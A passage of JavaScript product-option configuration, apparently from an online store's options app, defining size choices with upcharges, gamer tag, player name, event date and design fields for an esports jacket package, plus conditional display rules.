option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_8":{"id":"197874tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem56":{"id":"197874tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem65":{"id":"197874tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem48":{"id":"197874tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem48_1":{"id":"197874tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_2":{"id":"197874tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_3":{"id":"197874tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_4":{"id":"197874tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_5":{"id":"197874tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_6":{"id":"197874tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_7":{"id":"197874tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_8":{"id":"197874tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem57":{"id":"197874tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem66":{"id":"197874tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem49":{"id":"197874tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem49_1":{"id":"197874tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_2":{"id":"197874tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_3":{"id":"197874tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_4":{"id":"197874tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_5":{"id":"197874tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_6":{"id":"197874tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_7":{"id":"197874tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_8":{"id":"197874tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem58":{"id":"197874tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem67":{"id":"197874tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem68":{"id":"197874tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem69":{"id":"197874tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197874tem70":{"id":"197874tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197874tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197874tem4","option_type":"3","type":"1","value":"197874tem4_2"}}},"show":"1","type":"1","children":""},"197874tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991918255","handle":"pro-jacket-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197875`] = {"template":{"ymq197875tem1":{"id":"197875tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197875tem2":{"id":"197875tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem4":{"id":"197875tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem4_1":{"id":"197875tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem4_2":{"id":"197875tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem4_3":{"id":"197875tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem5":{"id":"197875tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem7":{"id":"197875tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_